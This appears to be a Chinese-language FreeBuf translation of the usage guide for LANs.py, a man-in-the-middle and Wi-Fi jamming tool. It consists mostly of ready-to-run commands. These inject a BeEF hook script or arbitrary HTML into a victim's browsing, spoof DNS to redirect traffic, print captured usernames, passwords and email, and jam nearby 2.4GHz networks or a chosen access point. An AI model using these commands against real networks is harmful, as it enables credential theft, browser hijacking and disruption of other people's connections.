|

LANs.py功能简介1. 自动寻找当前网络中最为活跃的WLAN用户,并对其中的一名用户实施监控,然后向该用户所访问的Web页面注入任意HTML或JavaScript代码; 2. 干扰附近的WiFi网络,干扰范围取决于无线网卡的性能。我们可以通过修改配置来实现干扰所有人的WiFi信号或仅干扰某一特定用户的WiFi信号。但是LANs.py不支持对用户同时进行WiFi干扰和监听。

依赖组件linux、python-scapy、python-nfqueue(nfqueue-bindings 0.4-3)、aircrack-ng、python-twisted、BeEF (optional)、nmap、nbtscan、tcpdump。(如果你不知道目标用户的IP地址,那么你还需要一块支持混杂模式的无线网卡) 测试环境为Kali Linux,发动攻击的设备地址为192.168.0.5,目标设备的IP地址为192.168.0.10。 所有的可选操作项:

Python LANs.py [-h] [-b BEEF] [-c CODE] [-u] [-ip IPADDRESS][-vmac VICTIMMAC] [-d] [-v] [-dns DNSSPOOF] [-a][-set] [-p] [-na] [-n] [-i INTERFACE] [-r REDIRECTTO][-rip ROUTERIP] [-rmac ROUTERMAC] [-pcap PCAP][-s SKIP] [-ch CHANNEL] [-m MAXIMUM] [-no] [-tTIMEINTERVAL] [--packets PACKETS] [--directedonly] [--accesspointACCESSPOINT]



工具使用目前该工具支持从以下协议收集数据:HTTP、FTP、IMAP、POP3和IRC。LANs.py将会打印出URL地址所返回的资源中前135个字符,并自动忽略结尾是.jpg、.jpeg、.gif、.css、.ico、.js、.svg和.woff的URL地址。除此之外,它还能够输出任意协议下传输的用户名/密码、以及接收或发送的电子邮件和IRC消息。

常用命令:

python LANs.py -u -p其他常用命令:

python LANs.py -u -p -d -ip 192.168.0.10-d:查看所有的图片 -ip:设置目标IP地址

HTML注入:

python LANs.py -bhttp://192.168.0.5:3000/hook.js向目标用户所访问的页面中注入一个BeEF钩子(http://beefproject.com/,【参考教程】),注入的参数会包裹在<script>标签中,所以你可以在一个JavaScript文件中的任意位置输入内容。

python LANs.py -c'<title>Owned.</title>'向目标用户所访问的页面中注入任意HTML代码。工具首先会尝试在第一个<head>标签之后注入内容,如果失败则尝试在第一个</head>标签之前注入内容。上面给出的示例代码会将页面标题(title)修改为’Owned.’。 读取pcap文件:

python LANs.py -pcap libpcapfilename -ip192.168.0.10为了成功读取pcap文件中的内容,你需要使用-ip参数指定目标IP。该功能的一个优点就是用户无需使用root权限便可执行该脚本。 DNS欺骗:

python LANs.py -a -r 80.87.128.67-a选项将会对目标发出的每一次DNS请求进行欺骗攻击,并将用户请求重定向至-r参数所制定的地址。无论用户在地址栏中输入的是什么地址,他们都将会被重定向到stallman.org(80.87.128.67)。

python LANs.py -dns eff.org该命令将会对域名eff.org及其子域名进行DNS欺骗。 其他使用:

python LANs.py -v -d -p -n -na -set -a -r80.87.128.67 -c '<title>Owned.</title>' -b http://192.168.0.5:3000/hook.js-ip 192.168.0.10干扰所有的WiFi网络:

python LANs.py --jam仅干扰指定接入点:

python Lans.py --jam --accesspoint01:MA:C0:AD:DY所有的可用选项 常规使用:-b BEEF_HOOK_URL:将BeEF hookURL注入到目标用户所访问的每一个页面中,例如-b http://192.168.1.10:3000/hook.js。 -c ‘HTML CODE’:向目标用户访问的页面中注入任意HTML代码。 -d:查看目标用户访问的图片。 -dns DOMAIN:对指定DNS域名进行DNS欺骗攻击,例如-dnsfacebook.com。 -a:对用户的所有DNS请求进行DNS欺骗攻击。 -r IPADDRESS: 仅用于-dnsDOMAIN选项。 -u:打印出目标用户所使用的URL地址。 -i INTERFACE: 指定接口,例如-i wlan0。 -ip:指定目标IP地址。 -n: 对目标执行nmap扫描。 -na:在后台对目标执行更具攻击性的nmap扫描,并将扫描结果输出到[victim IP address].nmap.txt。 -p:打印出FTP/IMAP/POP/IRC/HTTP协议下传输的用户名/密码、以及接收或发送的电子邮件和IRC消息。 -pcap PCAP_FILE: 解析pcap文件中所有的数据包; 需要输入-ip[target's IP address]参数。 -rmac ROUTER_MAC:指定路由器的MAC地址。 -rip ROUTER_IP:指定路由器的IP地址。 –jam:对2.4GHz无线接入点以及客户端进行干扰攻击。

WiFi干扰:-sMAC_Address_to_skip:指定需跳过的MAC地址。 -m MAXIMUM: 指定攻击客户端的最大数量。 -t TIME_INTERVAL: 设置攻击间隔。 –packets NUMBER:指定每一次攻击中发送的数据包数量。 –accesspoint ROUTER_MAC:输入目标AP的MAC地址。

* 参考来源:DanMcInerney, FB小编Alpha_h4ck编译,转载请注明来自FreeBuf.COM

|  /1

/1